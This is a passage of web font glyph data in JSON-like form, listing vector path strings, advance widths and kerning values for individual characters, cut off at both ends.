4,0,7,3,5,7xm326,-469v-1,40,-31,87,-74,87v0,0,-24,1,-134,0v-95,0,-68,-109,-68,-194v0,-55,43,-83,80,-83v113,-1,122,0,122,0v34,0,73,31,74,81r0,109xm642,-129v37,0,20,-41,23,-73v3,-33,-43,-23,-73,-24v-33,-2,-20,48,-22,73v-3,32,43,24,72,24xm162,-569v-33,-3,-20,49,-22,72v-3,34,42,25,72,25v37,0,21,-42,24,-74v3,-32,-44,-21,-74,-23","w":805},{"d":"476,-269v5,0,8,3,8,8r0,85v0,4,-3,8,-8,8r-158,0r0,158v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-158r-159,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r159,0r0,-159v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,159r158,0","w":534},{"d":"370,-485v10,18,-14,31,-19,45v-5,7,-7,7,-12,6r-76,-38r-10,81v-2,17,-31,6,-47,9v-8,1,-10,-1,-12,-6r-11,-84r-76,38v-17,0,-22,-26,-32,-35v-4,-6,-5,-11,0,-16r72,-63r-72,-64v-9,-19,15,-31,20,-45v4,-6,7,-6,12,-5r75,37r10,-81v4,-17,31,-9,48,-9v8,0,9,2,11,6r12,85r76,-38v17,0,21,25,31,35v4,5,5,10,0,15r-72,64","w":445},{"d":"607,-707r-237,415v-3,4,-5,11,-6,15r-42,269v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r42,-269v1,-5,1,-11,0,-15r-107,-415v-1,-4,3,-8,7,-8r93,0v4,0,8,4,9,8r71,274v0,4,3,4,6,0r156,-274v21,-18,72,-3,106,-8v5,0,6,4,3,8","w":541,"k":{"\u00cf":90,"\u00c9":70,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":40,"\u00d0":40,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":40,";":70,":":70,".":70,"-":40,",":70,"\u2019":90}},{"d":"143,-378v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":201},{"d":"60,-91v4,-35,-9,-81,13,-100r79,-68r-79,-72v-24,-15,-13,-64,-13,-99v0,-9,6,-12,13,-7r133,93v27,26,13,92,13,141v0,9,-5,20,-13,25r-133,93v-7,5,-13,2,-13,-6","w":279},{"d":"58,-279v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0xm151,-91v-3,30,8,73,-5,92r-37,53v-9,13,-32,3,-51,6v-4,0,-1,-3,1,-6r39,-54v-16,-3,-44,7,-48,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8","w":201},{"d":"517,-611v-5,33,-63,388,-76,480v-14,95,-73,126,-141,129v-67,2,-207,1,-225,1v-17,0,-20,-14,-18,-27v1,-5,21,-135,44,-278v-17,-3,-49,8,-52,-8r14,-84v5,-16,36,-5,54,-8v23,-147,44,-281,46,-289v3,-13,8,-20,25,-20r236,0v64,0,99,58,93,104xm345,-147r65,-413v5,-28,1,-55,-30,-55r-117,0v-5,0,-11,5,-12,11r-31,198r59,0v4,0,7,3,7,8r-14,84v-9,17,-46,4,-68,8r-31,193v-1,6,4,11,9,11v65,-8,152,26,163,-45","w":513,"k":{"Y":40,"X":10,"W":25,"V":25,"T":40}},{"d":"143,-99v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":201},{"d":"445,-101v5,0,8,4,7,8r-13,85v-1,4,-4,8,-9,8r-278,0v-4,0,-8,-4,-7,-8r57,-364v-15,7,-27,22,-44,26r-100,0v-4,0,-5,-3,-3,-7r161,-106r39,-248v1,-4,6,-8,10,-8r85,0v4,0,7,4,6,8r-31,200v15,-8,28,-21,45,-27r109,0v4,0,6,3,3,7r-171,109r-51,317r185,0","w":601},{"d":"118,-437v-95,0,-68,-109,-68,-194v0,-55,44,-84,80,-84v113,0,122,1,122,1v34,0,74,31,74,81v0,27,1,78,0,109v-1,41,-30,87,-74,87r-134,0xm140,-552v2,-23,-10,-75,22,-72v30,2,76,-8,74,23v-3,34,13,74,-24,74v-30,0,-75,9,-72,-25","w":376},{"d":"385,-357v-4,0,-7,3,-8,7r-10,63v-1,4,2,7,6,7r113,0v4,0,6,3,6,7r-14,88v-1,4,-4,7,-8,7r-113,0v-4,0,-8,3,-8,7r-10,62v-1,4,2,7,6,7r113,0v4,0,6,3,6,7r-14,88v-1,4,-4,7,-8,7v-290,-1,-316,0,-316,0v-44,0,-73,-45,-63,-107v9,-60,40,-252,44,-273v3,-21,37,-78,79,-78r328,0v4,0,7,3,6,7r-14,88v0,3,-4,6,-8,6r-113,0xm187,-95v26,0,48,3,52,-22r36,-225v7,-23,-25,-20,-47,-20v-20,0,-24,8,-27,27r-34,211v-3,19,2,29,20,29","w":499},{"d":"680,-563v0,0,1,13,0,554v0,5,-3,9,-8,9r-278,0v-7,-1,-16,-9,-18,-17v-7,33,-113,11,-120,16v-32,-1,-73,-31,-73,-81v0,-27,-1,-66,0,-97v1,-41,30,-84,73,-87v24,-1,109,-7,122,9v-3,-27,11,-75,-17,-75r-130,0v-4,0,-8,-4,-8,-8r0,-86v0,-5,4,-8,8,-8r166,0v51,0,80,41,82,73r0,259r101,0r0,-415v0,-14,-11,-17,-19,-17v-13,-1,-408,0,-423,0v-10,0,-17,6,-17,17r0,111v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-157v0,-32,32,-73,82,-73v26,0,461,-1,492,0v41,1,86,30,86,73xm360,-101v22,2,16,-25,17,-45v1,-30,-48,-16,-75,-19v-25,3,-17,24,-17,47v0,29,48,15,75,17","w":731},{"d":"261,-715v4,0,7,4,6,8r-110,699v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r110,-699v1,-4,6,-8,10,-8r85,0","w":211,"k":{"!":-15}},{"d":"155,-237r123,213v2,4,0,7,-4,7v-24,-3,-62,9,-73,-7r-121,-174v0,0,-10,-18,-10,-38v0,-19,6,-29,6,-29r119,-180v14,-15,49,-4,73,-7v4,0,6,3,4,7xm332,-236r91,149v1,2,0,5,-3,5v-24,-2,-58,6,-74,-5r-85,-122v-4,-3,-13,-38,-3,-47r84,-126v15,-12,50,-2,74,-5v3,0,4,2,3,5","w":493},{"d":"238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27xm318,-652v2,15,-31,4,-44,7v-4,0,-8,-3,-9,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7","w":391},{"d":"488,-375r-43,273v-14,86,-30,101,-117,101v-18,0,-147,1,-168,0v-83,-1,-99,-12,-83,-107r80,-506v14,-85,33,-100,114,-101r169,0v108,-7,96,51,80,136v3,39,-53,28,-89,28v-18,0,-15,-12,-14,-23v5,-29,2,-41,-28,-41v-56,0,-128,-21,-138,41r-67,426v-17,70,70,46,123,46v26,0,38,-15,43,-46r22,-139v-16,-2,-49,7,-46,-10r12,-78v1,-6,7,-11,12,-11r129,0v6,0,10,5,9,11","w":484},{"d":"421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18xm220,-645v-4,0,-6,-3,-2,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v2,15,-31,4,-44,7v-18,-9,-26,-30,-40,-43v-18,14,-31,33,-52,43r-40,0"},{"d":"524,-611r-76,480v-14,95,-73,126,-142,129v-66,2,-207,1,-224,1v-17,0,-20,-14,-18,-27v2,-12,103,-650,106,-667v2,-13,8,-20,25,-20r235,0v64,0,100,58,94,104xm351,-147r65,-413v5,-28,1,-55,-29,-55r-117,0v-6,0,-12,5,-13,11r-78,491v-1,6,4,11,10,11v65,-8,151,26,162,-45","w":483},{"d":"437,-643r-100,635v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,39,-249,45,-281v7,-40,43,-83,87,-86v24,-2,111,-8,120,9r25,-157v2,-11,-4,-18,-14,-18r-129,0v-5,0,-7,-4,-7,-8r14,-85v0,-5,4,-8,9,-8r166,0v50,0,74,41,69,73xm252,-118v3,-13,32,-204,34,-214v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-32,199,-34,214v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r97,-613v0,-4,5,-8,9,-8r84,0v5,0,7,4,7,8r-90,567v-6,38,20,44,57,39v14,-1,27,-14,31,-39r90,-567v0,-4,4,-8,9,-8r85,0v4,0,7,4,7,8r-111,700v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27","w":391},{"d":"481,-456v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8r-158,0r0,424v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-424r-159,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-172v0,-5,3,-8,8,-8r85,0v4,0,8,3,8,8r0,172r158,0","w":544},{"w":510},{"d":"229,-80r0,73v0,3,-3,6,-7,6r-84,0v-4,0,-7,-3,-7,-6r0,-73v0,-4,3,-7,7,-7r84,0v4,0,7,3,7,7xm294,-637v0,0,-2,137,0,180r-64,299v0,8,1,18,-7,18r-85,0v-14,-4,-8,-34,-4,-50r59,-268r0,-135v2,-22,-9,-28,-33,-26v-31,-7,-12,38,-31,38r-74,0v-9,0,-14,-1,-15,-13v-1,-22,0,-38,0,-43v0,-22,21,-78,63,-78r124,0v42,0,67,56,67,78","w":344},{"d":"303,-636v-32,0,-54,-25,-49,-57v5,-32,35,-58,67,-58v31,0,53,26,48,58v-5,32,-35,57,-66,57xm315,-713v-24,-2,-35,39,-6,40v24,2,33,-40,6,-40xm421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18"},{"d":"344,-9v-1,5,-5,9,-9,9v-33,-4,-86,13,-93,-17v-9,32,-112,12,-122,16v-32,-1,-69,-31,-61,-81v4,-27,51,-328,57,-359v8,-41,44,-86,87,-87r122,0r28,-179v1,-4,5,-8,10,-8r85,0v4,0,7,4,6,8xm259,-119v2,-13,45,-279,46,-289v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-44,275,-46,289v-4,30,46,18,72,18v12,0,18,-7,20,-18","w":398},{"d":"377,-579v72,1,110,42,99,106v-3,23,-33,208,-36,229v-10,64,-55,102,-136,102r-132,0r-21,131v-1,6,-1,11,-7,11r-84,0v-6,0,-10,-1,-9,-12r110,-692v1,-6,3,-11,9,-11r83,0v6,0,10,1,8,11r-20,125r136,0xm348,-291r24,-152v11,-61,-79,-35,-127,-35v-15,0,-20,2,-21,9r-35,220v-1,7,3,7,17,7v63,-2,132,16,142,-49","w":452},{"d":"578,-533v-4,15,-30,5,-46,8r-82,516v-1,5,-5,9,-9,9v-33,-4,-86,13,-93,-17v-8,32,-113,12,-122,16v-32,-1,-69,-31,-61,-81v4,-27,37,-235,43,-266v7,-41,43,-86,86,-87r122,0r15,-90v-17,-3,-48,8,-51,-8r13,-85v6,-15,36,-5,54,-8r12,-81v1,-4,5,-8,10,-8r85,0v4,0,7,4,6,8r-12,81v14,2,45,-7,43,8xm365,-118v2,-14,30,-187,31,-197v5,-30,-46,-18,-72,-18v-14,0,-18,10,-20,18v-3,13,-29,182,-31,197v-4,29,47,17,72,17v12,0,18,-7,20,-17","w":494},{"d":"471,-158r-103,0v-3,19,-6,36,-6,37v-2,12,3,19,13,19r136,0v4,0,7,3,6,8r-13,86v-1,4,-5,8,-9,8r-186,0v-7,-1,-15,-9,-16,-17v-4,8,-15,17,-22,17v-122,-5,-218,29,-212,-82v1,-27,10,-66,16,-97v7,-41,43,-84,87,-87v24,-1,109,-7,119,9v4,-23,10,-45,10,-62v0,-9,-5,-14,-14,-14r-129,0v-5,0,-7,-3,-6,-8r13,-86v1,-4,4,-7,9,-7r350,0v40,0,64,40,57,86v-5,36,-13,80,-17,108v-7,45,-43,82,-83,82xm239,-101v23,2,22,-28,25,-45v6,-31,-45,-16,-71,-19v-27,4,-22,25,-26,47v-5,29,47,14,72,17xm413,-333v-30,0,-21,31,-27,56v-6,25,31,17,53,18v25,1,21,-38,25,-55v6,-25,-29,-19,-51,-19","w":556},{"d":"484,-714r93,0v4,0,6,3,5,7r-329,800v-2,4,-7,7,-11,7r-92,0v-5,0,-8,-3,-6,-7r329,-800v1,-4,6,-7,11,-7","w":498},{"d":"101,97v-32,-3,-21,-26,-23,-58v0,0,0,-21,28,-15v41,0,56,-23,56,-69v0,-86,1,-170,1,-170v0,-88,102,-63,102,-90v0,-26,-102,-9,-102,-97v0,0,-1,-52,-1,-172v0,-43,-8,-60,-54,-63v-44,-14,-27,-21,-30,-58v-2,-19,19,-19,19,-19r62,0v64,0,99,55,99,99v-1,191,-15,266,74,267v11,1,11,7,11,11r0,70v0,3,-1,8,-11,8v-72,-1,-73,74,-73,257v0,75,-57,107,-158,99","w":403},{"d":"170,-319v-14,0,-18,11,-18,18r0,197v0,10,6,17,18,17r111,0v4,0,8,4,8,8r0,85v-7,17,-44,4,-65,8r0,75v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-76v-32,-2,-73,-31,-73,-81v0,-27,-1,-235,0,-266v1,-40,30,-85,72,-86r0,-75v0,-4,4,-8,8,-8r85,0v5,0,8,4,8,8r0,74r58,0v4,0,8,4,8,8r0,86v0,4,-4,8,-8,8r-111,0","w":339},{"d":"238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27xm318,-652v2,15,-31,4,-44,7v-4,0,-8,-3,-9,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7","w":391},{"d":"484,-236v0,5,-3,8,-8,8r-418,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r418,0v5,0,8,4,8,8r0,85","w":534},{"d":"397,-708v-7,34,-8,70,-20,100r-191,500v-3,4,-2,7,2,7r104,0v4,0,8,3,7,8r-13,85v-1,4,-5,8,-9,8r-219,0v-4,0,-8,-4,-7,-8r13,-83r199,-517v1,-4,-1,-7,-5,-7r-103,0v-4,0,-8,-3,-7,-8r14,-85v0,-4,5,-8,9,-8r219,0v4,0,7,4,7,8","w":335},{"d":"148,-435v4,0,8,4,8,8r0,418v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-418v0,-4,4,-8,8,-8r85,0","w":211},{"d":"421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18xm257,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7"},{"d":"481,-355r-158,0r0,150r158,0v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8r-158,0r0,173v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-173r-159,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-150r-159,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-172v0,-5,3,-8,8,-8r85,0v4,0,8,3,8,8r0,172r158,0v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8","w":544},{"d":"172,-379r11,-72v1,-4,4,-7,7,-7r85,0v3,0,7,3,6,7r-11,72v-1,4,-6,7,-9,7r-85,0v-3,0,-5,-3,-4,-7xm186,-97v37,10,30,-32,47,-37r74,0v9,0,15,1,13,13v-3,22,-6,37,-7,43v-3,21,-33,77,-75,77r-124,0v-42,0,-58,-56,-55,-77v0,-1,11,-67,17,-110v7,-49,77,-82,85,-124v1,-4,4,-7,7,-7r85,0v3,0,7,3,6,7v-3,17,-5,36,-12,41v-13,12,-66,62,-70,84v0,0,-4,23,-10,64v-3,18,-1,26,19,26","w":344},{"d":"61,-479v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm164,-479v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0","w":289},{"d":"175,-706v0,-4,4,-8,8,-8r83,0v4,0,8,4,8,8r-20,151v-4,17,-30,9,-47,9v-8,0,-10,-2,-12,-7xm35,-706v0,-4,4,-8,8,-8r83,0v4,0,8,4,8,8r-20,151v-4,17,-30,9,-47,9v-8,0,-10,-2,-12,-7","w":309},{"d":"151,-91v-3,30,8,73,-5,92r-37,53v-9,13,-32,3,-51,6v-4,0,-1,-3,1,-6r39,-54v-16,-3,-44,7,-48,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8","w":201},{"d":"161,-207v-46,0,-111,12,-111,-37r0,-70v0,-30,24,-45,44,-45v62,-1,67,0,67,0v19,0,41,17,41,45v2,49,4,107,-41,107","w":252},{"d":"414,-100v4,0,8,3,8,8r0,84v0,5,-4,8,-8,8r-305,0v-4,0,-8,-3,-8,-8r0,-171v-20,-4,-54,9,-61,-8r0,-85v6,-17,42,-4,61,-8r0,-136v15,-120,94,-85,192,-85v26,0,80,14,80,95v0,19,8,53,-7,58r-86,0v-4,0,-8,-3,-8,-8v8,-43,-34,-43,-34,-43v-55,0,-31,71,-36,119r89,0v4,0,8,4,8,8r0,85v0,5,-4,8,-8,8r-89,0r0,79r212,0","w":452},{"d":"215,-322r0,73v0,3,-3,6,-7,6r-151,0v-4,0,-7,-3,-7,-6r0,-73v0,-4,3,-7,7,-7r151,0v4,0,7,3,7,7","w":265,"k":{"Y":40,"X":10,"W":25,"V":25,"T":40}},{"d":"244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0xm124,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm227,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0","w":211},{"d":"525,-70v1,3,0,5,-3,5v-24,-2,-58,6,-74,-5r-75,-91v-30,10,-48,6,-174,3r-72,88v-15,12,-50,2,-74,5v-3,0,-4,-2,-3,-5r100,-138v-2,-54,-8,-128,5,-176r-105,-145v-1,-2,0,-4,3,-4v24,2,57,-5,74,4r81,99v47,-6,109,-3,159,-1r81,-98v17,-9,50,-2,74,-4v3,0,4,2,3,4r-105,146r-2,0v13,41,6,122,2,167xm311,-246v37,0,21,-42,24,-74v3,-32,-44,-21,-74,-23v-34,-3,-20,47,-22,72v-3,34,42,25,72,25","w":575},{"d":"307,-715v3,0,5,4,6,7r-111,701v-1,4,-5,7,-8,7r-88,0v-4,0,-7,-3,-6,-7r96,-606v-16,-3,-46,7,-48,-7r14,-88v0,-4,4,-7,8,-7r137,0","w":251},{"d":"257,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"478,6v1,3,0,7,-2,10r-72,62v-3,2,-7,2,-10,0r-67,-80r-171,0v-69,-3,-93,-44,-86,-99v11,-93,77,-481,82,-514v5,-32,51,-98,115,-98r166,0v65,0,96,64,89,97v-11,49,-72,524,-97,560xm224,-102v72,0,116,2,127,-69r60,-381v7,-43,3,-62,-43,-62r-65,0v-46,0,-57,19,-64,62r-60,381v-8,46,4,69,45,69","w":509},{"d":"61,-479v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0","w":186},{"d":"454,-707v-101,635,-101,633,-101,633v-5,32,-42,74,-92,74r-125,0v-4,0,-8,-4,-7,-8r13,-86v1,-5,6,-8,10,-8r88,0v11,0,18,-7,20,-19v0,0,-15,92,11,-71r-121,0v-43,-1,-65,-46,-59,-87v4,-31,52,-328,56,-354v8,-50,53,-80,86,-82r100,0v8,0,15,9,17,17v11,-29,63,-13,98,-17v4,0,7,4,6,8xm290,-312v1,-10,43,-271,45,-285v3,-30,-46,-17,-71,-17v-12,0,-19,7,-21,17v-4,26,-42,265,-45,285v-4,28,47,18,72,18v12,0,18,-8,20,-18"},{"d":"703,-88v-1,41,-31,88,-74,88v0,0,-24,1,-491,-1v-47,0,-68,-29,-68,-68r0,-563v0,-54,43,-83,80,-83v470,-1,479,0,479,0v34,0,74,32,74,82r0,545xm601,-121v1,-13,0,-460,0,-475v0,-10,-6,-16,-17,-16r-395,0v-12,0,-17,5,-17,16r0,475v0,10,5,19,17,19r395,0v14,0,17,-11,17,-19xm513,-180v0,3,-3,6,-6,6r-82,0v-3,0,-5,-3,-5,-6r-61,-117r-4,0r0,117v0,3,-2,6,-5,6r-71,0v-3,0,-5,-3,-5,-6r0,-355v0,-3,2,-5,5,-5r155,0v22,0,51,20,51,53v-1,65,15,153,-56,151xm372,-387v41,8,28,-31,31,-60v2,-26,-33,-20,-48,-14r0,70v4,3,10,4,17,4","w":773},{"d":"485,-716v4,0,8,4,7,8r-246,695v-12,25,-56,13,-87,13v-7,0,-13,-6,-13,-15r-9,-693v-1,-4,5,-8,9,-8r85,0v4,0,6,3,7,8r-13,484v0,14,12,14,17,0r149,-484v1,-5,4,-8,9,-8r85,0","w":405},{"d":"299,-594v0,0,14,-92,-11,66r62,0v5,0,7,4,7,8r-14,85v0,5,-4,8,-9,8r-62,0r-66,419v-1,4,-5,8,-9,8r-85,0v-5,0,-8,-4,-7,-8r66,-419r-63,0v-4,0,-7,-3,-7,-8r14,-85v9,-17,49,-4,72,-8v32,-203,18,-113,18,-113v5,-32,43,-74,94,-74r82,0v4,0,7,4,6,8r-13,86v-10,24,-71,-12,-75,27","w":309,"k":{"\u00c9":20,"t":-10,"o":10,"h":-10,"e":10,"b":-10,"a":20,";":20,":":20,".":20,",":20,"!":-15}},{"d":"378,-7v1,4,-1,7,-5,7r-89,0v-5,0,-10,-3,-11,-7r-24,-257r-104,257v-21,17,-69,3,-102,7v-4,0,-6,-3,-3,-7r165,-357r-48,-345v-2,-4,1,-7,5,-7r89,0v5,0,9,3,11,7r19,246r97,-246v20,-16,70,-3,102,-7v4,0,5,3,3,7r-158,345","w":416},{"d":"681,-361r-56,352v-1,5,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-81v4,-27,10,-66,16,-97v7,-41,43,-84,87,-87v24,-2,110,-7,120,9v9,-53,9,-57,9,-57v2,-12,-4,-19,-14,-19v0,0,-14,1,-301,0r-51,324v-1,5,-5,8,-9,8r-85,0v-5,0,-8,-3,-7,-8r51,-324r-63,0v-4,0,-7,-4,-6,-8r13,-86v10,-17,49,-4,72,-8r33,-206v5,-32,43,-74,93,-74r83,0v4,0,7,4,6,8r-13,86v-11,23,-69,-11,-75,27r-26,159r337,0v51,0,76,42,71,74xm520,-101v23,2,22,-28,25,-45v6,-31,-45,-16,-71,-19v-28,4,-20,26,-26,46v-3,30,46,16,72,18","w":681},{"d":"484,92v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85","w":534},{"d":"217,-406r-63,398v-1,4,-5,8,-9,8r-87,0v-4,0,-8,-4,-7,-8r110,-699v1,-4,6,-8,10,-8r85,0v4,0,7,4,6,8v-41,263,-29,189,-29,189v14,-13,104,-10,126,-8v40,3,64,40,57,86r-68,432v-1,4,-5,8,-9,8r-86,0v-4,0,-8,-4,-7,-8r63,-398v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19","w":394},{"d":"237,-544v5,0,7,4,6,8v-95,600,-67,425,-67,425v-8,54,-57,111,-108,111r-66,0v-4,0,-7,-4,-6,-8r12,-86v1,-5,6,-8,10,-8v53,1,24,0,24,0v18,0,34,-17,39,-44v0,0,-28,176,61,-390v1,-4,6,-8,10,-8r85,0xm264,-715v5,0,7,3,6,8r-13,83v0,4,-4,8,-9,8r-85,0v-4,0,-7,-4,-7,-8r13,-83v1,-5,6,-8,10,-8r85,0","w":209},{"d":"176,-715r327,0v4,0,7,4,6,8v-7,33,-2,74,-18,100r-303,499v-2,4,-1,7,3,7r214,0v4,0,8,4,7,8r-13,85v-1,4,-5,8,-9,8r-324,0v-5,0,-8,-4,-7,-8v7,-33,3,-74,19,-100r302,-499v2,-4,1,-7,-4,-7r-216,0v-4,0,-8,-4,-7,-8r13,-85v1,-4,6,-8,10,-8","w":453},{"d":"54,-8r116,-213r-110,-208v-2,-4,-1,-7,4,-7v24,3,61,-9,72,7r120,180v12,13,2,64,-4,68r-122,173v-12,15,-49,4,-72,7v-5,0,-6,-3,-4,-7xm262,37r0,56v0,4,-3,7,-7,7r-198,0v-4,0,-7,-3,-7,-7r0,-56v0,-4,3,-7,7,-7r198,0v4,0,7,3,7,7","w":312},{"d":"166,-707v1,-4,6,-8,10,-8r85,0v4,0,7,4,6,8r-28,179r121,0v44,1,66,46,60,87v-4,31,-52,330,-57,359v-7,50,-53,81,-86,81r-100,0v-7,0,-15,-8,-18,-16v-13,30,-37,12,-96,16v-4,0,-8,-3,-7,-8xm221,-408v-1,10,-44,276,-46,289v-4,31,46,18,71,18v12,0,19,-7,21,-18v2,-14,42,-266,46,-289v4,-28,-47,-18,-72,-18v-12,0,-18,8,-20,18","w":398},{"d":"205,-24r122,-213r-116,-208v-2,-4,0,-7,4,-7v24,3,61,-9,72,7r120,180v9,1,4,73,-4,67r-121,174v-14,15,-49,4,-73,7v-4,0,-6,-3,-4,-7xm60,-87r91,-149r-87,-146v-1,-3,0,-5,3,-5v24,2,58,-6,74,5r84,126v9,10,1,44,-3,47r-85,122v-15,12,-50,2,-74,5v-3,0,-5,-3,-3,-5","w":473},{"d":"451,-715v4,0,8,5,5,8r-245,700v-2,4,-4,7,-8,7r-88,0v-3,0,-6,-4,-5,-7r204,-606r-170,0v-4,0,-7,-3,-6,-7r14,-88v0,-4,4,-7,8,-7r291,0","w":385},{"d":"214,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm317,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm355,-82v-6,46,-44,82,